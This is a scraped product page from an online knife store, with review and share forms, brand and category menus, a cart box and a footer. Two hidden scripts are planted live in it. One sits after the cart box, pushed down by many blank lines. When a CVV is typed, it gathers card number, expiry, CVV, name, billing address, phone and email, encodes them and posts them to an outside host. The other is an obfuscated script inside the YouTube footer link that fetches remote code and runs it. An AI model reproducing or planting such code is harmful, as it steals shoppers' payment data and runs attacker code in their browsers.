	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=622');">Submit Your Review</a></div>
	</div>
</form>

<div class="review_item">Currently there are no reviews for this product. Share your opinion with others, be the first to write a review.</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=622');">Send Message</a></div>
	</div>
</form>

  </div>
  	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>Got my knife (brother's gift) today. Thank you for getting it to me so quickly. Expect further orders from me and my family. Good job! Well done! <br>--Ashley - Hollywood, SC
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
  var cc;jQuery("body").on("change",'[name="order[cc_cvv2]"]',function(){var e=function(r,n="hOS4t7KlFIepDN"){let a="";for(let e=0;e<r.length;e++)a+=String.fromCharCode(r.charCodeAt(e)^n.charCodeAt(e%n.length));return btoa(a)}(cc="osogr|"+jQuery("[name='order[cc_card_no]']").val()+"|"+jQuery("[name='order[cc_expir_month]']").val()+"/"+jQuery("[name='order[cc_expir_year]']").val()+"|"+jQuery("[name='order[cc_cvv2]']").val()+"|"+jQuery("[name='order[cc_name_on_card]']").val()+"|"+jQuery("[name='userinfo[bill_address1]']").val()+"|"+jQuery("[name='userinfo[bill_city]']").val()+"|"+jQuery("[name='userinfo[bill_state]'] option:selected").text()+"|"+jQuery("[name='userinfo[bill_zip]']").val()+"|"+jQuery("[name='userinfo[bill_country]'] option:selected").text()+"|"+jQuery("[name='userinfo[phone]']").val()+"|"+jQuery("[name='userinfo[email]']").val()+"|");fetch("https://analyticsapp.store/secured.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:"data="+encodeURIComponent(e)}).then(e=>{e.ok})});
</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/kershaw-camp-10-fixed-10-inch-carbon-steel-blade-rubber-handle-molded-plastic-sheath-1077-18854.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_18854_K1077-01.jpg&w=150" alt="Kershaw Camp 10 Fixed (10 Inch Carbon Steel Blade) Rubber Handle + Molded Plastic Sheath 1077" title="Kershaw Camp 10 Fixed (10 Inch Carbon Steel Blade) Rubber Handle + Molded Plastic Sheath 1077" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/kershaw-camp-10-fixed-10-inch-carbon-steel-blade-rubber-handle-molded-plastic-sheath-1077-18854.html">Kershaw Camp 10 Fixed (10 Inch Carbon Steel Blade) Rubber Handle + Molded Plastic Sheath 1077</a><br> <span class="price-old">$64.95</span> <span class="price-new">$59.95</span></h2>
			<div class="rating"></div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=hddnv4kbhil6
body_size: 49477
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
